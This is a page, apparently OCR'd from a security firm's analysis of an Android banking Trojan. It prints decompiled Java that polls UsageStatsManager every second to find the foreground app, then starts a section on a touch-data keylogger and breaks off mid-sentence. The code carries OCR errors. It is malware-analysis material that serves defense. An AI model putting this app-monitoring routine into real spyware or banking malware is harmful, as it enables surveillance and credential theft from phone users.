@TargetApi(value = 21)
public void getLastUsedApplication() {
    try {
        do {
            label_0:
            TimeUnit.MILLISECONDS.sleep(1000);
            gotolabel_8;
        } while (true);
    } catch (InterruptedException interruptedException) {
        try {
            interruptedException.printStackTrace();
            label_8:
            Object usageStatsManager = this.getSystemService("usagestats");
            long epochTime = System.currentTimeMillis();
            List usageStatsList = ((UsageStatsManager)
usageStatsManager).queryUsageStats(0, epochTime - 10000, epochTime);
            if (usageStatsList == null || usageStatsList.size() <= 0) {
                gotolabel_0;
            }

            TreeMap sortedMap = new TreeMap();
            Iterator usageStatsListIterator = usageStatsList.iterator();
            while (usageStatsListIterator.hasNext()) {
                Object usageStats = usageStatsListIterator.next();
                ((SortedMap) sortedMap).put(Long.valueOf(((UsageStats)
usageStats).getLastTimeUsed()), usageStats);
            }

            if (((SortedMap) sortedMap).isEmpty()) {
                gotolabel_0;
            }

            String packageName = ((SortedMap) sortedMap).get(((SortedMap)
sortedMap).lastKey()).getPackageName();
            PrintStream printStream = System.out;
            StringBuilder output = new StringBuilder().insert(0,
"Total:================ "));
            output.append(packageName);
            printStream.println(output.toString());
            gotolabel_0;
        } catch (Exception ex) {
            ex.printStackTrace();
            return;
        }
    }
}
Key logging based on touch data (new) ————————————-
Upon analyzing the keylogger functionality, it struck us as odd that none of the known keylogging techniques were used. The two other well-known Android banking Trojans embedding a keylogging module (CryEye and Anubis) do abuse the Android Accessibility
7/19